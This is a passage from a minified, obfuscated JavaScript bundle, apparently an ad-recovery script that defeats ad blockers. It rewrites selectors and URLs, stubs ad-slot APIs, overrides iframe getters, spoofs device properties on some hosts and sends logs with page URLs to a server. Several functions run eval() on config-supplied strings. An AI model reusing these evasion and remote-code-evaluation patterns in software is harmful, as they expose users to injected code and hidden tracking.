WS=WV;let{autoRecovery:N}=V;if(!N[WS(2564)])return!0;try{if(eval(N[WS(2564)][WS(3515)]))return!0}catch(t){h.A[WS(2096)](WS(3336),t)}return!1}));return P}function F(t,e,n){const r=a2A;try{const i=(0,s.Wq)({protectUrlContext:e,url:n,kind:s.MN[r(3250)],endpoint:o.A[r(129)]}),a=r(953)[r(2229)](i,'"]');if(!Y.A[r(1724)](t)[r(2203)][r(2989)](t[r(1287)][r(2885)],a)){const e=t[r(1287)][r(1669)](r(1210));e[r(2792)]=r(1902),e.as=r(145),Y.A[r(1724)](t)[r(132)][r(777)][r(2989)](e,i),t[r(1287)][r(2885)][r(355)](e)}}catch(t){}}const u=[];let I=!1;function L(t,e,n){const r=a2A;u[r(3464)](n),I||(I=!0,function n(){const i=r,a=u[i(2086)]();if(!a)return void(I=!1);const c=t[i(1287)][i(1669)](i(145));c[i(1795)]=(0,s.Wq)({protectUrlContext:e,url:a[i(1795)],kind:s.MN[i(3250)],endpoint:o.A[i(129)]});for(const{name:t,value:e}of Array[i(1515)](a[i(3597)]))i(1795)!==t&&c[i(3036)](t,e);a[i(2163)]||a[i(1279)]?(c[i(203)](i(772),(()=>{const t=i;a[t(3159)](new Event(t(772)))})),c[i(203)](i(2358),(()=>{const t=i,e=new Event(t(2358));e[t(1928)]=!0,a[t(3159)](e)})),t[i(1287)][i(2885)][i(355)](c),n()):(c[i(203)](i(772),(()=>{const t=i;a[t(3159)](new Event(t(772))),n()})),c[i(203)](i(2358),(()=>{const t=i,e=new Event(t(2358));e[t(1928)]=!0,a[t(3159)](e),n()})),t[i(1287)][i(2885)][i(355)](c))}())}async function J(t,e,n){const r=a2A;if(!(0,b.Tq)())return await y(t,e,n);const o=(0,b.H$)(n);if(void 0!==o)return y(t,e,n)[r(1751)]((t=>{(0,b.fd)(n,t)})),o;const i=await y(t,e,n);return(0,b.fd)(n,i),i}async function y(t,e,n){const r=a2A;if(p.A[r(2905)]()&&p.A[r(3042)]())return await(0,z.p)(e,n);const o=t[r(1287)][r(1669)](r(1210));o[r(2792)]=r(1902),o.as=r(145),Y.A[r(1724)](t)[r(132)][r(777)][r(2989)](o,n);const i=new Promise((e=>{const n=r;o[n(203)](n(772),(()=>{const r=n;try{t[r(1287)][r(2885)][r(513)](o)}catch(t){}e(!1)})),o[n(203)](n(2358),(()=>{const r=n;try{t[r(1287)][r(2885)][r(513)](o)}catch(t){}e(!0)}))}));return t[r(1287)][r(2885)][r(355)](o),i}function v(t,e,n){const r=a2A;if(n[r(3235)]&&n[r(3731)]instanceof Element&&!n[r(3731)][r(3361)]){n[r(3731)][r(3361)]=!0;const i=(0,s.Wq)({protectUrlContext:t,url:n[r(3235)],kind:s.MN[r(2361)],endpoint:o.A[r(129)]}),a=e[r(1287)][r(1669)](r(1210));Array[r(1515)](n[r(3731)][r(3597)])[r(118)]((t=>{const e=r;a[e(3036)](t[e(2819)],t[e(747)])})),Y.A[r(1724)](e)[r(132)][r(777)][r(2989)](a,i),a[r(3361)]=!0,n[r(3731)][r(3206)](r(1272),a)}}const O=[Wx(1664),Wx(3463),Wx(300),Wx(2684),Wx(1039),Wx(3456),Wx(3025),Wx(200),Wx(447),Wx(3162),Wx(3452),Wx(3039)],w=3,q=t=>{const e=Wx;var n;if(e(1538)!==t[e(439)][e(2045)]||!t[e(1286)][e(3651)](e(3654)))return!1;if(t[e(1286)][e(1930)]>1e4)return!0;const r=null!==(n=t[e(568)])&&void 0!==n?n:"";return O[e(3221)]((t=>r[e(3651)](t)))[e(1930)]>=w},g=(t,e,n)=>{const r=Wx,o=t=>(0,f.Bo)(e,t),i=t=>(0,f.pI)(e,t),s=t=>(0,f.yu)(e,t);try{for(const u of Array[r(1515)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(3361)]){var a;if(!q(u)||null!==(a=e[r(1144)])&&void 0!==a&&a[r(3429)]((t=>{const e=r;var n;return null===(n=u[e(568)])||void 0===n?void 0:n[e(3651)](t)}))){var c,l;const n=(0,E.Qw)({protectUrlContext:t,selector:null!==(c=u[r(568)])&&void 0!==c?c:"",idFilter:t=>(0,f.Bo)(e,t),attributeFilter:t=>(0,f.yu)(e,t)});u[r(568)]=null!==(l=u[r(568)])&&void 0!==l&&l[r(3651)](r(342))?n:""[r(2229)](u[r(568)],",")[r(2229)](n)}for(let e=0;e<u[r(439)][r(1930)];e++){const n=u[r(439)][e],a=u[r(439)][n];r(427)==typeof a&&a[r(3651)](r(373))&&(u[r(439)][n]=(0,E.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}g(t,e,u[r(1624)]),u[r(3361)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(3361)]&&g(t,e,u[r(1624)]),u[r(3361)]=!0)}catch(t){}},j=(t,e,n)=>{const r=Wx;if(!(n instanceof Element))return;const i=Y.A[r(1724)](window)[r(262)][r(1724)][r(2989)](n);if((0,f.ts)(e,i)){const t=Y.A[r(1724)](window)[r(2135)][r(1724)][r(2989)](n),e=r(3161)+(0,Z.md)(i[r(3354)]()),o=new RegExp("<"[r(2229)](i[r(3354)](),r(3730)),"gi"),s=new RegExp("</"[r(2229)](i[r(3354)](),">"),"gi"),a=t[r(324)](o,"<"[r(2229)](e,"$1"))[r(324)](s,"</"[r(2229)](e,">"));Y.A[r(1724)](window)[r(2135)][r(777)][r(2989)](n,a)}const a=Y.A[r(1724)](window)[r(2785)][r(1724)][r(2989)](n);(0,f.Bo)(e,a)&&Y.A[r(1724)](window)[r(2785)][r(777)][r(2989)](n,(0,Z.md)(a));const c=Y.A[r(1724)](window)[r(3181)][r(1724)][r(2989)](n);for(const t of Array[r(1515)](c))(0,f.Bo)(e,t)&&(c[r(3346)]((0,Z.md)(t)),c[r(2904)](t));const l=Y.A[r(1724)](window)[r(392)][r(1724)][r(2989)](n);for(const t of Array[r(1515)](l))if((0,f.yu)(e,t[r(2819)])){const e=r(315)+(0,Z.md)(t[r(2819)][r(846)](5)[r(3354)]());Y.A[r(1724)](window)[r(385)][r(2989)](n,e,t[r(747)]),Y.A[r(1724)](window)[r(3685)][r(2989)](n,t[r(2819)])}else(0,f.v5)(e,t[r(2819)],t[r(747)])&&Y.A[r(1724)](window)[r(385)][r(2989)](n,t[r(2819)],(0,Z.md)(t[r(747)]));if(n instanceof HTMLAnchorElement){const i=Y.A[r(1724)](window)[r(716)][r(2989)](n,r(3235));if(i&&!(0,s.EW)(i))try{const a=new URL(i)[r(2601)];(e[r(706)][r(3429)]((t=>t[r(845)](i)))||e[r(2199)][r(3429)]((t=>a[r(1238)](t))))&&Y.A[r(1724)](window)[r(385)][r(2989)](n,r(3235),(0,s.Wq)({protectUrlContext:t,url:i,kind:s.MN[r(1352)],endpoint:o.A[r(129)]}))}catch(t){}}const u=n[r(749)]()[r(3221)]((t=>t[r(3651)](r(2494))));u[r(1930)]>0&&u[r(118)]((t=>{n[r(993)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(2153);var g=function(t){const e=r;return t[t[e(1592)]=0]=e(1592),t[t[e(2769)]=1]=e(2769),t[t[e(2486)]=2]=e(2486),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(1930)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2486)],s=arguments[e(1930)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1930)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3420)]=t,this[e(1089)]=o,this[e(1354)]=s,this[e(2851)]=a,(0,i.A)(this,e(1475),(function(t){const r=e;for(var o=arguments[r(1930)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(252)](),inventoryId:n[r(1354)],args:i}})),(0,i.A)(this,e(2983),(()=>{const t=e;window[t(203)](t(1980),(e=>{const n=t;if(e[n(3356)]&&e[n(3356)][n(917)]===p){if(this[n(1089)]===g[n(2769)])return b({inventoryId:this[n(1354)],...e[n(3356)]});if(this[n(1089)]===g[n(1592)]&&e[n(3356)][n(1354)]){if(n(2096)===e[n(3356)][n(2954)])return w[n(2096)]("["[n(2229)](e[n(3356)][n(1354)],"]"),...e[n(3356)][n(907)]);if(n(388)===e[n(3356)][n(2954)])return w[n(388)]("["[n(2229)](e[n(3356)][n(1354)],"]"),...e[n(3356)][n(907)]);if(n(2358)===e[n(3356)][n(2954)])return w[n(2358)](e[n(3356)][n(2358)],"["[n(2229)](e[n(3356)][n(1354)],"]"),...e[n(3356)][n(907)])}}}))})),(0,i.A)(this,e(3579),(()=>{const t=e,n=async()=>{const t=a2A;if(t(1925)!==window[t(2121)][t(1899)]&&t(2108)!==window[t(2121)][t(1899)])return;window[t(2121)][t(1899)]="";const e=prompt(t(2286));if(t(2693)===e)return this[t(2851)][t(118)]((e=>console[t(3525)](...e[t(907)])));if(t(2108)!==e)return;const n=prompt(t(661)),r=prompt(t(1980)),o=await w[t(1554)](t(2340),null!=n?n:t(3291),null!=r?r:t(3291));alert(t(710)),window[t(1607)](t(2026)[t(2229)](o))};window[t(203)](t(3465),n),window[t(660)](n,3e3)})),o===g[e(1592)]&&this[e(3579)](),o!==g[e(1592)]&&o!==g[e(2769)]||this[e(2983)]()}static[r(2096)](){const t=r;this[t(2416)]();for(var e=arguments[t(1930)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1910)][t(1475)](t(2096),...n);if(this[t(1910)][t(1089)]!==g[t(1592)])return b(i);this[t(1910)][t(2851)][t(3464)](i),(l.A[t(2096)]||t(270)===u.A[t(1724)](t(2014),!1))&&console[t(3525)](...n)}static[r(388)](){const t=r;this[t(2416)]();for(var e=arguments[t(1930)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1910)][t(1475)](t(388),...n);if(this[t(1910)][t(1089)]!==g[t(1592)])return b(i);this[t(1910)][t(2851)][t(3464)](i),(l.A[t(2096)]||t(270)===u.A[t(1724)](t(2014),!1))&&console[t(388)](...n)}static[r(2358)](t){const e=r;this[e(2416)]();for(var n=arguments[e(1930)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1910)][e(1475)](e(2358),[t,...o]);if(s[e(2358)]=t,this[e(1910)][e(1089)]!==g[e(1592)])return b(s);this[e(1910)][e(2851)][e(3464)](s),(l.A[e(2096)]||e(270)===u.A[e(1724)](e(2014),!1))&&console[e(2358)](t,...o)}static[r(3401)](t,e){const n=r;return this[n(2416)](),w[n(2096)](n(3401),t,e),w[n(2096)](n(866),function(){const t=n;try{const e=performance[t(1761)](t(293));if(0===e[t(1930)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(118)]((e=>{const c=t;n++,r+=e[c(3316)],(0===a||a>e[c(3316)])&&(a=e[c(3316)]),u<e[c(3316)]&&(u=e[c(3316)]),e[c(2819)][c(2120)](l.A[c(129)])&&(0,s.EW)(e[c(2819)])&&(0,s.sH)(e[c(2819)])[c(471)][c(2120)](l.A[c(129)])&&(o++,i+=e[c(3316)],(0===d||d>e[c(3316)])&&(d=e[c(3316)]),f<e[c(3316)]&&(f=e[c(3316)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1554)](t,e,e)}static async[r(1554)](t,e,n){const o=r;this[o(2416)]();const i=this[o(1910)][o(2851)][o(1655)]((t=>({...t,timestamp:Math[o(274)](t[o(3211)]/1e3)}))),u=c.A[o(2986)](JSON[o(3383)](i)),p=await(0,f.C8)(this[o(1910)][o(3420)],l.A[o(129)])?(0,f.XV)(l.A[o(129)],0):l.A[o(129)],g=new URL(""[o(2229)](p,o(582)));return g[o(2858)][o(2940)](o(666),l.A[o(666)]),g[o(2858)][o(2940)](o(240),t),g[o(2858)][o(2940)](o(1482),e),g[o(2858)][o(2940)](o(1980),n),g[o(2858)][o(2940)](o(1504),location[o(3235)]),g[o(2858)][o(2940)](o(819),(0,d.z3)()[o(3729)]()),g[o(2858)][o(2940)](o(3406),(await(0,h.H4)())[o(3729)]()),g[o(2858)][o(2940)](o(655),m.A[o(2002)](16,16)),(await a.G[o(3105)](o(3749),(0,s.Wq)({protectUrlContext:this[o(1910)][o(3420)],url:g,endpoint:p}),u))[o(1188)]}}o=w,(0,i.A)(w,r(1910),void 0),(0,i.A)(w,r(2815),(t=>o[r(1910)]=new o(t,g[r(1592)]))),(0,i.A)(w,r(3283),((t,e)=>o[r(1910)]=new o(t,g[r(2769)],e))),(0,i.A)(w,r(2416),(()=>{const t=r;o[t(1910)]||(o[t(1910)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(888)][e(1675)];){n=n[e(219)][e(1675)];try{t[e(917)]=p,n[e(1882)](t,"*")}catch(t){}}}},11:(W,d,a)=>{"use strict";a.d(d,{I:()=>h,i:()=>Z});var s=a(9141),o=a(5180),Y=a(5281),f=a(1783),E=a(7549);const Z=()=>{const t=a2A;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc5454595njj";if(18===e[t(1930)])return null;const n=(0,o.OC)(decodeURI(e));if(!n)throw t(2438);return n}catch(e){const n=t(377)[t(2229)](e);return E.A[t(2358)](n),null}},h=(t,e,n,r)=>{const o=a2A;t[o(3221)]((t=>o(2248)===t[o(2588)]||o(3438)===t[o(2588)]&&e||o(569)===t[o(2588)]&&e&&n||o(614)===t[o(2588)]&&!e))[o(118)]((t=>(t=>{const e=o;try{const n=t[e(3388)][e(324)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,f.Wq)({protectUrlContext:r,url:n,endpoint:s.A[e(129)]})))[e(324)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,Y.md)(e)));t[e(281)]&&p(n),t[e(935)]&&window[e(660)]((()=>p(n)),t[e(935)][e(1614)]),t[e(2455)]&&window[e(203)](t[e(2455)][e(240)],(()=>p(n)))}catch(t){console[e(2358)](t)}})(t)))},p=z=>{const dp=a2A;try{eval(z)}catch(t){s.A[dp(2096)]&&console[dp(2358)](dp(2215),t)}}},2691:(W,d,a)=>{"use strict";const dz=a2A;a.d(d,{N2:()=>L,je:()=>J,lD:()=>I});var s=a(7549),o=a(2997);const Y=dz(3536),f={querySelectorAll:()=>[]},E={postMessage:()=>null,document:f,parent:window};function Z(){const t=dz;safe[t(1501)]();const e=Object[t(1714)](HTMLIFrameElement[t(3528)],t(607));Object[t(3541)](HTMLIFrameElement[t(3528)],t(607),{get:function(){const n=t;if(this[n(3609)](Y))return E;for(var r=arguments[n(1930)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(1724)][n(2989)](this,...o)}});const n=Object[t(1714)](HTMLIFrameElement[t(3528)],t(2091));Object[t(3541)](HTMLIFrameElement[t(3528)],t(2091),{get:function(){const e=t;if(this[e(3609)](Y))return f;for(var r=arguments[e(1930)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(1724)][e(2989)](this,...o)}})}function h(t){t[dz(3036)](Y,"")}function p(){const t=dz,e=navigator[t(1318)][t(3354)]();return![t(2280),t(795),t(3697),t(2226),t(2093),t(1768)][t(3429)]((n=>e[t(3651)](n)))&&[t(3673),t(3748)][t(3429)]((n=>e[t(3651)](n)))}function z(t,e){return generateSafePromise(((n,r)=>{const o=a2A;let i=0;t[o(118)]((s=>{const a=o;s[a(1751)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1930)]&&n(!1)}))[a(1203)](r)}))}))}function b(t){const e=dz,n=/__#\{(.*?)\}#__/gi,o=[];let i=0,s=null;for(;null!==(s=n[e(3189)](t));)o[e(3464)](t[e(846)](i,s[e(1217)])),o[e(3464)](r(s[1])),i=s[e(1217)]+s[0][e(1930)];return o[e(3464)](t[e(846)](i)),o[e(1430)]("")}function r(y){const dO=dz;try{const v=eval(y);return null===v?dO(3291):void 0===v?dO(2804):v[dO(3729)]()}catch(t){return console[dO(2358)](t),t[dO(3729)]()}}function F(t){const e=dz;[e(1962),e(3246),e(2253),e(319),e(2812),e(826),e(690),e(144),e(2721),e(891),e(654)][e(3429)]((t=>location[e(2601)][e(1238)](t)))&&Object[e(3541)](t,e(2661),{get:function(){return 8}})}const u=(t,e,n)=>{const r=dz;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1776)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1865)][t]=e,i),clearTargeting:()=>(o[r(1865)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1865)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2633)](o[r(1865)]),getTargetingMap:()=>o[r(1865)],setForceSafeFrame:t=>i};return i};function I(t){const e=dz;window[e(869)]=window[e(869)]||{},window[e(869)][e(3106)]=window[e(869)][e(3106)]||[];const n=function(){const n=e,r=window[n(869)][n(2204)];window[n(869)][n(2204)]=function(e,o){const i=n;if(o===window[i(869)][i(3049)][i(191)][i(457)]||t[i(3429)]((t=>e[i(3354)]()[i(3651)](t[i(3354)]()))))return s.A[i(2096)](i(1031),e),u(e,i(1776),i(2555));for(var a=arguments[i(1930)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[i(2989)](this,e,o,...c)}};try{window[e(869)][e(3106)][e(1415)](n)}catch(t){s.A[e(2358)](e(2732)+t),window[e(869)][e(3106)][e(3464)](n),window[e(869)][e(3106)][e(3464)]((()=>{const t=e,n=window[t(869)][t(1050)]()[t(1907)]()[t(3221)]((e=>e[t(1270)]()))[t(3221)]((e=>e[t(3796)]()[t(3354)]()[t(3651)](t(2555))));n[t(1930)]>0&&(s.A[t(2096)](t(3340)+n[t(1655)]((e=>e[t(3796)]()))[t(1430)](", ")),window[t(869)][t(2640)](n))}))}}function L(t){const e=dz;if(0===t[e(1930)])return;window[e(869)]=window[e(869)]||{},window[e(869)][e(3106)]=window[e(869)][e(3106)]||[];const n=function(){const n=e,r=window[n(869)][n(1079)];window[n(869)][n(1079)]=function(e,o,i){const a=n,c=t[a(3221)]((t=>e[a(3651)](t)));if(c[a(1930)]>0)return s.A[a(2096)](a(3469),e,a(1609),c[a(1430)](", "),"]"),u(e,o,i);for(var l=arguments[a(1930)],d=new Array(l>3?l-3:0),h=3;h<l;h++)d[h-3]=arguments[h];return r[a(2989)](this,e,o,i,...d)}};try{window[e(869)][e(3106)][e(1415)](n)}catch(r){s.A[e(2358)](e(2732)+r),window[e(869)][e(3106)][e(3464)](n),window[e(869)][e(3106)][e(3464)]((()=>{const n=e,r=window[n(869)][n(1050)]()[n(1907)]()[n(3221)]((e=>t[n(3429)]((t=>e[n(3796)]()[n(3651)](t)))));r[n(1930)]>0&&(s.A[n(2096)](n(1285)+r[n(1655)]((t=>t[n(3796)]()))[n(1430)](", ")),window[n(869)][n(2640)](r))}))}}function J(){const t=dz;(arguments[t(1930)]>0&&void 0!==arguments[0]?arguments[0]:[t(1532)])[t(118)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1370)]=window[e][n(1370)]||[],window[e][n(1370)][n(3464)]((function(){const t=n,r=function(t){const n=a2A;try{t&&n(938)==typeof t[n(920)]&&(s.A[n(2096)](n(2449)[n(2229)](e),t[n(920)]),setTimeout((()=>t[n(920)]([])),0)),s.A[n(2096)](n(345)[n(2229)](e),t)}catch(t){s.A[n(2358)](n(2850)[n(2229)](e),t)}return Promise[n(2378)]({bids:[],timedOut:[],auctionId:null})};r[t(1099)]=function(n){const r=t;return r(938)!=typeof n||s.A[r(2096)](""[r(2229)](e,r(3414))[r(2229)](n)),n},window[e][t(605)]=r,window[e][t(2034)]=function(){const n=t;s.A[n(2096)](n(1073)[n(2229)](e,n(3180)))},window[e][t(3138)]=function(){const n=t;s.A[n(2096)](n(1073)[n(2229)](e,n(3326)))},window[e][t(3057)]=function(){const n=t;return s.A[n(2096)](n(1073)[n(2229)](e,n(2916))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(125);function s(){const t=r,e=o.A[t(1724)](i);return e?t(270)===e:void 0}function a(t){const e=r;o.A[e(777)](i,t[e(3729)]())}},7401:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1364)](t){const e=r;if(!t[e(3822)])return 0;let n;for(n=0;n<t[e(3822)][e(2658)][e(1930)]&&t[e(3822)][e(2658)][n]!==t;n++);return n}static[r(2813)](){const t=r;let e=arguments[t(1930)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(483)]!==e[t(888)]}catch(t){return!0}}static[r(258)](){const t=r;if(void 0!==l[t(1291)])return l[t(1291)];if(!l[t(2813)]())return l[t(1291)]=!1,!1;if(window[t(2121)][t(3235)][t(2120)](t(2052))||(0,i.EW)(window[t(2121)][t(3235)]))return l[t(1291)]=!0,!0;try{if((window[t(2121)][t(3235)][t(3651)]("#")?window[t(2121)][t(3235)][t(846)](0,window[t(2121)][t(3235)][t(3785)]("#")):window[t(2121)][t(3235)])===(window[t(219)][t(2121)][t(3235)][t(3651)]("#")?window[t(219)][t(2121)][t(3235)][t(846)](0,window[t(219)][t(2121)][t(3235)][t(3785)]("#")):window[t(219)][t(2121)][t(3235)]))return l[t(1291)]=!0,!0}catch(t){}return l[t(1291)]=!1,!1}static[r(1372)](){const t=r;if(!this[t(2813)]())return!1;try{return window[t(219)][t(2121)][t(3235)],!1}catch(t){return!0}}static[r(765)](t){const e=r,n=e(331);let o=t[n];return o||(o=a.A[e(2123)](),t[n]=o),o}static[r(3e3)](t){const e=r,n=document[e(1669)](e(145)),o=s.A[e(1724)]()[e(392)][e(1724)][e(2989)](t);for(let t=0;t<o[e(1930)];t++){const r=o[t];s.A[e(1724)]()[e(385)][e(2989)](n,r[e(2819)],r[e(747)])}return s.A[e(1724)]()[e(588)][e(777)][e(2989)](n,s.A[e(1724)]()[e(588)][e(1724)][e(2989)](t)),n}static[r(220)](t,e){const n=r;e[n(3847)]?s.A[n(1724)]()[n(604)][n(2989)](e[n(520)],t,e[n(3847)]):s.A[n(1724)]()[n(965)][n(2989)](e[n(520)],t)}static async[r(698)](t,e){const n=r;if(s.A[n(1724)]()[n(716)][n(2989)](t,n(1795))&&!s.A[n(1724)]()[n(716)][n(2989)](t,n(2163))){const r=(0,c.c)((e=>{const r=n;s.A[r(1724)]()[r(646)][r(2989)](t,r(772),(()=>{e()})),s.A[r(1724)]()[r(646)][r(2989)](t,r(2358),(()=>{e()}))}));return e[n(3822)][n(2414)](t,e),r}return e[n(3822)][n(2414)](t,e),(0,c.c)((t=>t()))}static async[r(535)](t,e){const n=r;if(s.A[n(1724)]()[n(716)][n(2989)](e,n(1795))&&!s.A[n(1724)]()[n(716)][n(2989)](e,n(2163))){const r=(0,c.c)((t=>{const r=n;s.A[r(1724)]()[r(646)][r(2989)](e,r(772),(()=>{t()})),s.A[r(1724)]()[r(646)][r(2989)](e,r(2358),(()=>{t()}))}));return s.A[n(1724)]()[n(965)][n(2989)](t,e),r}return s.A[n(1724)]()[n(965)][n(2989)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1291),void 0)},1221:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(3479)](t){this[r(3030)]=t}static[r(1724)](t){const e=r;let n=!(arguments[e(1930)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1930)]>2&&void 0!==arguments[2]?arguments[2]:e(314);try{return n&&(t=a(t)),window[o][e(2952)](t)}catch(t){return""}}static[r(777)](t,e){const n=r;let o=!(arguments[n(1930)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1930)]>3&&void 0!==arguments[3]?arguments[3]:n(314);try{if(o&&(t=a(t)),!this[n(3030)])return window[s][n(3179)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2A;try{var s,a;await function(){const t=a2A;let e=arguments[t(1930)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(252)](),s=()=>{const t=o;t(938)!=typeof window[t(3647)]?Date[t(252)]()-i>e?r(new Error(t(3658))):setTimeout(s,50):n(window[t(3647)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(2241)!==t[o(644)]&&o(1823)!==t[o(644)]||e&&!t[o(2993)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3647)])||void 0===i||i[r(2989)](s,r(3124),2,(()=>{}),t[r(2997)])}catch{}n(t)}};null===(s=(a=window)[o(3647)])||void 0===s||s[o(2989)](a,o(203),2,u),setTimeout((()=>{c||r(new Error(o(1743)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2A;var n,r;return!!(null!==(n=null===(r=t[e(1009)])||void 0===r?void 0:r[e(1573)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1153));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(1930)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(252)](),s=()=>{const t=o;t(938)!=typeof window[t(1536)]?Date[t(252)]()-i>e?r(new Error(t(1810))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1536)])||void 0===r||r[e(2989)](o,e(203),((t,r)=>{const o=e;r&&t&&(o(1626)===t[o(956)]||o(1789)===t[o(956)])&&n(t)})),null===(i=(s=window)[e(1536)])||void 0===i||i[e(2989)](s,e(892),((t,r)=>{r&&t&&n({eventName:e(283),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(388)](t)}return{result:await Promise[r(2378)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(3179)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1203)]((t=>{}))}catch(t){}}static[r(2904)](t){const e=r;let n=!(arguments[e(1930)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1930)]>2&&void 0!==arguments[2]?arguments[2]:e(314);try{return n&&(t=a(t)),window[o][e(3074)](t)}catch(t){}}}(0,o.A)(s,r(3030),!1);const a=t=>""[r(2229)](window[r(2121)][r(3560)],r(684))[r(2229)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2A;window[t(203)](t(2429),i)}function a(){const t=a2A;window[t(3124)](t(2429),i)}},2997:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>s});const 